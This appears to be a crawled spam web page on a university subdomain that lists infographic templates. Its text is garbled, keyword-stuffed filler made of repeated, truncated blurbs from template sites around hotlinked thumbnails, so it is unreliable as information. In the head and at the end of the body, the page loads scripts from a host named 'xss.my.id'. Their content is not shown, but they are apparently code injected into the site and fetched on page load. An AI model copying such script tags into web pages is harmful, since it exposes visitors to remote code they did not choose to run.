

--- FILE ---
content_type: text/html
request_url: https://templates.rjuuc.edu.np/en/project-infographic-template.html
body_size: 5323
content:
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
	<meta http-equiv="content-language" content="en-us">
    <title>Project Infographic Template
</title>
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://1.bp.blogspot.com/-Rp2q46DiES4/YTf7WC7pcII/AAAAAAAABIg/1kaJbV9-phs28ih-Tn184XShDvweED8TACLcBGAsYHQ/s0/favicon.ico' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<meta name="description" content="Web this project management infographic template features: First things first, you have to choose an infographic. Web  create this infographic template infographics are a valuable tool for visual communication. Choose your desired infographic template. Web find &amp; download the most popular project infographic psd on freepik free for commercial use high quality images."/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Project Infographic Template",
    "datePublished": "2022-07-24T03:11:11Z",
    "image": "https://tse1.mm.bing.net/th?q=project%20infographic%20template",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=project%20infographic%20template&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img border="0" src="https://www.blogger.com/img/logo_blogger_40px.png" /></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Project Infographic Template
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong>Project Infographic Template</strong> - Web free professional timeline infographic templates. Web 02 find a project management infographic template for your needs. Web use these free powerpoint and excel templates to create a professional project roadmap for your next stakeholder. Find one that’s a perfect fit for the project you’re working on. Do you want to present your business or company data in an effective. 34,000+ vectors, stock photos &amp; psd files. Web level up your powerpoint presentations with infographic design templates. Web using canva’s smart filters, you can easily find the right template for you based on style, theme, price, color, and other categories. Web marq’s infographic templates come in many varieties. Choose from thousands of professionally.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 28 Process Infographic Templates and Visualization Tips Venngage' href='https://venngage-wordpress.s3.amazonaws.com/uploads/2019/10/5-Stages-For-Managing-A-Project-Process-Infographic-.png' target="_blank">
                <center><img alt='28 Process Infographic Templates and Visualization Tips Venngage' class='post-thumb' src='https://venngage-wordpress.s3.amazonaws.com/uploads/2019/10/5-Stages-For-Managing-A-Project-Process-Infographic-.png'onerror="this.src='https://ts2.mm.bing.net/th?q=28 Process Infographic Templates and Visualization Tips Venngage'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">28 Process Infographic Templates and Visualization Tips Venngage</h4>
			  <p class="p-2" align="justify">Web find &amp; download the most popular project infographic psd on freepik free for commercial use high quality images. Web using canva’s smart filters, you can easily find the right template for you based on style, theme, price, color, and other categories. Hundreds of charts, frames, lines and shapes. Web this project management infographic template features: Web free professional timeline.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Project Management Special Offers My Product Roadmap' href='https://cdn.shopify.com/s/files/1/1091/5336/products/Timeline025Slide1.jpg?v=1514286430' target="_blank">
                <center><img alt='Project Management Special Offers My Product Roadmap' class='post-thumb' src='https://cdn.shopify.com/s/files/1/1091/5336/products/Timeline025Slide1.jpg?v=1514286430'onerror="this.src='https://ts2.mm.bing.net/th?q=Project Management Special Offers My Product Roadmap'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Project Management Special Offers My Product Roadmap</h4>
			  <p class="p-2" align="justify">34,000+ vectors, stock photos &amp; psd files. Web you can use this infographic template to visualize your data in a different ways such as: Web using canva’s smart filters, you can easily find the right template for you based on style, theme, price, color, and other categories. You want it to be. First things first, you have to choose an.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Design circle infographic 8 options, Business concept infographic' href='https://static.vecteezy.com/system/resources/previews/000/661/400/original/vector-design-circle-infographic-8-options-business-concept-infographic-template-can-be-used-for-workflow-layout-diagram-number-options-timeline-or-milestones-project.jpg' target="_blank">
                <center><img alt='Design circle infographic 8 options, Business concept infographic' class='post-thumb' src='https://static.vecteezy.com/system/resources/previews/000/661/400/original/vector-design-circle-infographic-8-options-business-concept-infographic-template-can-be-used-for-workflow-layout-diagram-number-options-timeline-or-milestones-project.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Design circle infographic 8 options, Business concept infographic'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Design circle infographic 8 options, Business concept infographic</h4>
			  <p class="p-2" align="justify">Web download this project infographic template design in psd, word, illustrator, publisher format. Choose your desired infographic template. Web free infographics templates use these free infographics templates to get started quickly for creating various projects. With canva’s free infographics maker, there’s. Web level up your powerpoint presentations with infographic design templates.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For How to Create Infographics That’ll Supercharge Your Content Marketing' href='https://i.pinimg.com/originals/f2/2c/91/f22c91af6c74827b859a070b0f92ba47.jpg' target="_blank">
                <center><img alt='How to Create Infographics That’ll Supercharge Your Content Marketing' class='post-thumb' src='https://i.pinimg.com/originals/f2/2c/91/f22c91af6c74827b859a070b0f92ba47.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=How to Create Infographics That’ll Supercharge Your Content Marketing'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">How to Create Infographics That’ll Supercharge Your Content Marketing</h4>
			  <p class="p-2" align="justify">Choose from thousands of professionally. Web find &amp; download the most popular project infographic psd on freepik free for commercial use high quality images. Web free professional timeline infographic templates. First things first, you have to choose an infographic. With canva’s free infographics maker, there’s.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 50+ Best Infographic Templates (Word, PowerPoint &amp; Illustrator) 2021' href='https://designshack.net/wp-content/uploads/Free-Lightbulb-Infographic-Template.jpg' target="_blank">
                <center><img alt='50+ Best Infographic Templates (Word, PowerPoint &amp; Illustrator) 2021' class='post-thumb' src='https://designshack.net/wp-content/uploads/Free-Lightbulb-Infographic-Template.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=50+ Best Infographic Templates (Word, PowerPoint &amp; Illustrator) 2021'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">50+ Best Infographic Templates (Word, PowerPoint &amp; Illustrator) 2021</h4>
			  <p class="p-2" align="justify">Web find &amp; download free graphic resources for projects infographics. Web the wide range of powerpoint templates provide the perfect starting point for all your infographic and data presentation needs,. Web you can use this infographic template to visualize your data in a different ways such as: You want it to be. Hundreds of charts, frames, lines and shapes.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 19+ Infographic Examples For Students Gif twoinfographic' href='https://i.pinimg.com/originals/87/60/35/876035b21f02b2cf7af8acaf7b015569.jpg' target="_blank">
                <center><img alt='19+ Infographic Examples For Students Gif twoinfographic' class='post-thumb' src='https://i.pinimg.com/originals/87/60/35/876035b21f02b2cf7af8acaf7b015569.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=19+ Infographic Examples For Students Gif twoinfographic'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">19+ Infographic Examples For Students Gif twoinfographic</h4>
			  <p class="p-2" align="justify">Web find &amp; download free graphic resources for projects infographics. Do you want to present your business or company data in an effective. Web using canva’s smart filters, you can easily find the right template for you based on style, theme, price, color, and other categories. You want it to be. Customize your project management infographic design.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 28 Process Infographic Templates and Visualization Tips Venngage' href='https://venngage-wordpress.s3.amazonaws.com/uploads/2017/06/process-infographic-2.png' target="_blank">
                <center><img alt='28 Process Infographic Templates and Visualization Tips Venngage' class='post-thumb' src='https://venngage-wordpress.s3.amazonaws.com/uploads/2017/06/process-infographic-2.png'onerror="this.src='https://ts2.mm.bing.net/th?q=28 Process Infographic Templates and Visualization Tips Venngage'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">28 Process Infographic Templates and Visualization Tips Venngage</h4>
			  <p class="p-2" align="justify">When you have a lot of information, it’s hard to figure out how to present it. Web 02 find a project management infographic template for your needs. Choose from thousands of professionally. Web you can use this infographic template to visualize your data in a different ways such as: Web use these free powerpoint and excel templates to create a.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For The 24 Best Project Management Infographics for PowerPoint and Slides' href='https://graphicpanda.net/wp-content/uploads/2019/10/Project-Management-2.jpg' target="_blank">
                <center><img alt='The 24 Best Project Management Infographics for PowerPoint and Slides' class='post-thumb' src='https://graphicpanda.net/wp-content/uploads/2019/10/Project-Management-2.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=The 24 Best Project Management Infographics for PowerPoint and Slides'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">The 24 Best Project Management Infographics for PowerPoint and Slides</h4>
			  <p class="p-2" align="justify">Hundreds of charts, frames, lines and shapes. 34,000+ vectors, stock photos &amp; psd files. Web infographics presentation templates discover our engaging google slides and powerpoint slides full of infographics to. Web swap out text, images and icons or add data to your design with the click of a button. Choose from thousands of professionally.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Project Plan Timeline Infographic' href='https://s3.amazonaws.com/thumbnails.venngage.com/template/b76bafe7-1cc5-468a-8004-97f59383b10d.png' target="_blank">
                <center><img alt='Project Plan Timeline Infographic' class='post-thumb' src='https://s3.amazonaws.com/thumbnails.venngage.com/template/b76bafe7-1cc5-468a-8004-97f59383b10d.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Project Plan Timeline Infographic'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Project Plan Timeline Infographic</h4>
			  <p class="p-2" align="justify">Web this project management infographic template features: Web find &amp; download the most popular project infographic psd on freepik free for commercial use high quality images. Web swap out text, images and icons or add data to your design with the click of a button. Choose from thousands of professionally. Access a vast library of free timeline templates for any.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Infographics template for business project Free vector in Adobe' href='http://images.all-free-download.com/images/graphiclarge/infographics_template_for_business_project_6824177.jpg' target="_blank">
                <center><img alt='Infographics template for business project Free vector in Adobe' class='post-thumb' src='http://images.all-free-download.com/images/graphiclarge/infographics_template_for_business_project_6824177.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Infographics template for business project Free vector in Adobe'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Infographics template for business project Free vector in Adobe</h4>
			  <p class="p-2" align="justify">Web  promote and publish your infographic. Web find &amp; download the most popular project infographic psd on freepik free for commercial use high quality images. Web free professional timeline infographic templates. Customize your own infographics right inside your. Web what is an infographic template?</p>
		</div>
		</div>
	<p class="p-2" align="justify">Access a vast library of free timeline templates for any business use. First things first, you have to choose an infographic. 34,000+ vectors, stock photos &amp; psd files. Web download this project infographic template design in psd, word, illustrator, publisher format. Find one that’s a perfect fit for the project you’re working on. With canva’s free infographics maker, there’s. Web infographics presentation templates discover our engaging google slides and powerpoint slides full of infographics to. Customize your own infographics right inside your. Make data beautiful—and easy to digest. You want it to be. Web marq’s infographic templates come in many varieties. Web the wide range of powerpoint templates provide the perfect starting point for all your infographic and data presentation needs,. Web free professional timeline infographic templates. Web using canva’s smart filters, you can easily find the right template for you based on style, theme, price, color, and other categories. Web find &amp; download free graphic resources for projects infographics. Web 02 find a project management infographic template for your needs. Choose from thousands of professionally. Web find &amp; download the most popular project infographic psd on freepik free for commercial use high quality images. Do you want to present your business or company data in an effective. Web what is an infographic template?</p>
</section>

<section>
        <h3>Web  Promote And Publish Your Infographic.</h3>
        <p class="p-2" align="justify">Choose from thousands of professionally. Web using canva’s smart filters, you can easily find the right template for you based on style, theme, price, color, and other categories. Choose your desired infographic template. Web what is an infographic template?</p>
            <h3>Web Infographics Presentation Templates Discover Our Engaging Google Slides And Powerpoint Slides Full Of Infographics To.</h3>
        <p class="p-2" align="justify">Make data beautiful—and easy to digest. Customize your own infographics right inside your. 34,000+ vectors, stock photos & psd files. Web marq’s infographic templates come in many varieties.</p>
            <h3>Customize Your Project Management Infographic Design.</h3>
        <p class="p-2" align="justify">With canva’s free infographics maker, there’s. When you have a lot of information, it’s hard to figure out how to present it. Web swap out text, images and icons or add data to your design with the click of a button. Web create compelling infographics, fast.</p>
            <h3>Web Free Infographics Templates Use These Free Infographics Templates To Get Started Quickly For Creating Various Projects.</h3>
        <p class="p-2" align="justify">Do you want to present your business or company data in an effective. Web level up your powerpoint presentations with infographic design templates. Web free google slides theme and powerpoint template. Find one that’s a perfect fit for the project you’re working on.</p>
    </section>

		<h5 class="post-title">Related Post:</h5>
                    
		<ul class='flat'>
        <li><a href='/en/newsletter-template-powerpoint.html'>Newsletter Template Powerpoint</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/product-listing-template-free.html'>Product Listing Template Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-printable-checklist-template.html'>Free Printable Checklist Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/pumpkin-carving-templates-cat.html'>Pumpkin Carving Templates Cat</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-music-website-templates.html'>Free Music Website Templates</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/freelance-hourly-invoice-template.html'>Freelance Hourly Invoice Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/client-termination-letter-template.html'>Client Termination Letter Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/alice-in-wonderland-template.html'>Alice In Wonderland Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/may-book-template.html'>May Book Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/lulu-book-template.html'>Lulu Book Template</a></li>
		</ul>
				
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/nike-jordan-template.html'>Nike Jordan Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/grant-proposal-template-free-download.html'>Grant Proposal Template Free Download</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/free-louisiana-eviction-notice-template.html'>Free Louisiana Eviction Notice Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/extreme-rules-match-card-template.html'>Extreme Rules Match Card Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/free-magazine-templates-for-word.html'>Free Magazine Templates For Word</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/paper-bead-template-free.html'>Paper Bead Template Free</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/event-ticket-template-word.html'>Event Ticket Template Word</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/visio-cross-functional-flowchart-template-download.html'>Visio Cross Functional Flowchart Template Download</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/project-charter-template-google-docs.html'>Project Charter Template Google Docs</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/video-storyboard-template-google-docs.html'>Video Storyboard Template Google Docs</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  <li class='archivedate'><a href='/p/dmca.html'>DMCA</a></li>
					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
                      <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div class='clearfix'></div>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'></div>
            <div class='copyright-area'>
              <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Main Scripts -->
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <div class='back-top' title='Back to Top'></div>
	<!-- Footer CSS JS -->	
	<!--ads/floating.txt-->
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>